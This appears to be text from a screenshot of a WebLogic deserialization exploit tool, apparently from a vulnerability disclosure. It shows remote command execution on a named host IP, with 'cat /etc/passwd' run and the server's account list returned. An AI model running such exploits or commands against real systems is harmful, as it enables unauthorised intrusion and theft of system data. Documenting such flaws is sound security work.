 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.254.214.131 Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org
Connected!